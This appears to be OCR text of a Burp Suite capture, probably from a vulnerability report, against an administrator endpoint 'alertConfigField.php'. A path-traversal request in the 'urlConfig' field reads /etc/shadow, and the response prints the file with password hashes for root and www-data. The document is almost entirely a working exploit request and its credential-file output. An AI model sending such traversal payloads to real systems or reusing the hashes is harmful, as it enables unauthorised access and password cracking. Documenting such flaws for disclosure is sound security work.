 Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 10.9.75.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: country=us; language=en; PHPSESSID=
0mcqlcb4qk37k61o18uk3kk5g7; administrator_path=
http%3A%2F%2F10.9.75.11%2Fadministrator%2F
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 urlConfig=../../../../../../../../../etc/shadow
Response
Pretty Raw Hex Render \n
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99
999:7:::
85 daemon:*:17379:0:99999:7:::
86 bin:*:17379:0:99999:7:::
87 sys:*:17379:0:99999:7:::
88 sync:*:17379:0:99999:7:::
89 games:*:17379:0:99999:7:::
90 man:*:17379:0:99999:7:::
91 lp:*:17379:0:99999:7:::
92 mail:*:17379:0:99999:7:::
93 news:*:17379:0:99999:7:::
94 uucp:*:17379:0:99999:7:::
95 proxy:*:17379:0:99999:7:::
96 www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:
0:99999:7:::
97 backup:*:17379:0:99999:7:::
98 list:*:17379:0:99999:7:::
99 irc:*:17379:0:99999:7:::
100 gnats:*:17379:0:99999:7:::
101 nobody:*:17379:0:99999:7:::
102 systemd-timesync:*:17379:0:99999:7:::
103 systemd-network:*:17379:0:99999:7:::
104 systemd-resolve:*:17379:0:99999:7:::
105 systemd-bus-proxy:*:17379:0:99999:7:::
106 syslog:*:17379:0:99999:7:::
107 _apt:*:17379:0:99999:7:::
108 messagebus:*:17379:0:99999:7:::
109 uuidd:*:17379:0:99999:7:::
110 lightdm:*:17379:0:99999:7:::
111 whoopsie:*:17379:0:99999:7:::
112 avahi-autoipd:*:17379:0:99999:7:::
113 avahi:*:17379:0:99999:7:::
114 dnsmasq:*:17379:0:99999:7:::
INSPECTOR